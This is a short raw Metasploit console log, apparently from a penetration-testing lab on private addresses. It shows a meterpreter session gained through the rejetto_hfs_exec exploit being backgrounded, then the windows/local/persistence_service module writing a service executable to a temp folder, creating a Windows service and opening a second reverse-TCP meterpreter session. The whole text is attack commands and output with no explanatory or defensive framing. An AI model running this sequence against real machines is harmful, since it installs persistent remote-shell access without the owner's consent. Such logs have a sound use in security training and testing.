 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) > use exploit/windows/local/persistence_service
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence_service) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.10.31.2:4444
[*] Running module against WIN-OMCNBKR66MN
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\1\nYWZoWRs.exe
[*] Creating service jgZph
[*] Sending stage (176198 bytes) to 10.0.21.1
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WIN-OMCNBKR66MN_20240715.2415/WIN-OMCNBKR66MN_20240715.2415.rc
[*] Meterpreter session 2 opened (10.10.31.2:4444 -> 10.0.21.1:56546) at 2024-07-15 15:24:17 +0530
meterpreter >